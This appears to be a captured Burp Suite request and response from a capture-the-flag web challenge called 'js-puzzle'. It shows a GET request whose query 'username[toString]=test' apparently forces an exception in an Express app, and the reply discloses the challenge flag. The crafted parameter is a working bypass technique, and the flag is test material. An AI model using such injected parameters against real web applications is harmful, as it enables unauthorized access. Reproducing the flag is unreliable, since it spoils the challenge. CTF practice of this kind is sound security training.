 Send
Cancel
Target: https://js-puzzle-974780027560.us-east5.run.app
Request
Pretty Raw Hex
\n
1 GET /?username[toString]=test HTTP/2
2 Host: js-puzzle-974780027560.us-east5.run.app
3 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: ru-RU,ru;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
Search
0 highligh
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Accept-Ranges: bytes
4 Cache-Control: public, max-age=0
5 Last-Modified: Wed, 19 Mar 2025 21:32:33 GMT
6 Etag: W/"2c-195b0528568"
7 Content-Type: text/plain; charset=UTF-8
8 X-Cloud-Trace-Context: 7c8c14c634e594497dad8fba1248d3c3;o=1
9 Date: Sat, 22 Mar 2025 23:19:06 GMT
10 Server: Google Frontend
11 Content-Length: 44
12 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000
13
14 wctf{3xc3pt10n5_4r3_y0ur_fr13nd_14285137553}